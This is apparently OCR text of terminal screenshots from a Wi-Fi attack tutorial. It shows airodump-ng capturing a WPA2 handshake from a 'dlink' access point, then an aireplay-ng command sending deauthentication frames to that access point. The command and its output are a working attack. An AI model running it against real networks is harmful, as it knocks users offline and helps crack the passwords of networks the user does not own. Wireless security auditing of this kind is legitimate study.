 mial@HackWare: ~
Файл Правка Вид Поиск Терминал Справка
CH 6 ][ Elapsed: 48 s ][ 2017-09-30 08:17 ][ WPA handshake: 00:1E:58:C6:AC:FB
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1E:58:C6:AC:FB -19 14 140 93 0 6 54 . WPA2 TKIP PSK dlink
BSSID STATION PWR Rate Lost Frames Probe
00:1E:58:C6:AC:FB 8C:77:16:45:1D:C3 -32 54 - 1 0 106
mial@HackWare: ~
Файл Правка Вид Поиск Терминал Справка
mial@HackWare:~$ sudo aireplay-ng -0 3 -a 00:1E:58:C6:AC:FB wlan0
08:17:30 Waiting for beacon frame (BSSID: 00:1E:58:C6:AC:FB) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
08:17:30 Sending DeAuth to broadcast -- BSSID: [00:1E:58:C6:AC:FB]
08:17:30 Sending DeAuth to broadcast -- BSSID: [00:1E:58:C6:AC:FB]
08:17:31 Sending DeAuth to broadcast -- BSSID: [00:1E:58:C6:AC:FB]
mial@HackWare:~$